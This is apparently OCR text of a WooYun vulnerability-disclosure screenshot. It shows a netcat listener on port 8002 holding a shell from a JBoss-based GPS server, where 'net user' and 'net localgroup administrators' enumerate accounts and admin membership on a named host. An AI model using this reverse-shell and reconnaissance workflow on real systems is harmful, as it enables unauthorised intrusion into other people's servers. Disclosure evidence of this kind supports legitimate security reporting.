 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
D:\GpsServer\jboss-5.1.0.GA\bin>net user
net user
\\YD-206 的用户帐户
-------------------------------------------------------------------------------
Guest IUSR_VN002 IWAM_VN002
越德工程
命令成功完成。
D:\GpsServer\jboss-5.1.0.GA\bin>net localgroup administrators
net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
越德工程
命令成功完成。
www.wooyun.org